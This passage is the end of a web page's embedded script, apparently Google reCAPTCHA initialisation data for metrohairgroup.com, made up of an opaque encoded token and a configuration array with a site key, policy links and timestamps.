1rDhnYvFmR9fEwtw708w47CiF7Cj8Oqwr3CiEsOw6TCilgSwrTCtAw9BiDCp2HDo8KNw7QpwpHClsOFwqTDgsKrwrAkWC4/fcK8O1lvw5vCssOXaMO6HsO+R8KuwrLCo3c4GcOZLsOGwqc9w5fDmzfDqAvDmcKBw4XCnk17OsKLIVt+JRvCsMOnwqJMw7HCtMKxBnnDrw4RF8Oow7x4w4prwrQgwqPDm8KHK3/Dt8Kkw7DCkn7CgsKBZcOqwrRIw5bDmXDCusK3AsKfWHccHsOYwq/[base64]/[base64]/CuMOXbizDhTJAwpzCocKew4wKw5PDmcKFcMOndRrDhXTCl8OwwqvCsGdCwo3DlsOOwqrDujYowo5fw7gzfMKDMcK0wp/DoWhMw7YKwrfDsiFxwofDjsKMeC/DvcKKJsOACzgTIEjCoBZkwr/Dp8OhVcOIw7rDlsOTBicNw5Nfw6I7cMO7HMKYHzQhPsORSVtuw5EWL8Onw4LClmJMVcKMV8OkKcKAw5IZwqAhw4/DpMOLw5bCqgUWWGHCscKuw7s1w78ERXrDkj7Ct8OPLzjDo8KFwr/DscKkw7zDgTgUDldGwpZqwozDhsKzwpAIF8OEwr7DmwBvwqXCklrDqxjDrsKkw5kNwrkkbVltwpNpBsK/wpQofVnCqwjCgEBow4sFwqs9FkbDmyjDvsK1wrBON8O8wpPCvsO6fQg1w4B8QAMgw5o+ZMKRw7JWwqR9w7YDC8KGNsKMwpR5AXpuV2zCrAUzNk/CssOHKMK+EsOLTcKyOm4Yw6wudjnDrGzCk8OvwpLDjcObw7VrA1bDvcOENwvCjBBdE2B6AMOXJsKedsKUw5TCjyLChcOpw7fDvR0/MQEJw5bDscK1dcOxOcK7wocywpbCnMOWcsKVw6F6w5TDmjVBPmBBwpzDsE0qEsOUw5MCwpjDoMOIay98L8KtOQnClEfDscKyOcKHIhHCg8O6wpbDszTChsKUeR8Hw5V7TDrCmF0TwrojPsKOwpg\\u003d\x22],null,[\x22conf\x22,null,\x226Lc4XLAUAAAAAOn0ArX5ewGf8c90W53i2Ldjk7Ss\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,820],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://metrohairgroup.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sly96/eckQe5I20Ili6BXURIzKRDOu+R4uIY6O2X5qk\\u003d\x22,1,0,null,1,1766655019938,0,0,[50,185,224,193],null,[36,244,94,225,98],\x22RC-AIyA5XRloi8Sgg\x22,null,null,null,null,null,\x220dAFcWeA588ywsqPY8zSgQFY5UC9uLZT3F9KZbx1RmEH9_EckbCIv8TPRlwXkcHkJFkEeLlJNBZzQJJu1OvyH9L121oWdU8pcqUQ\x22,1766737819757]");
    </script></body></html>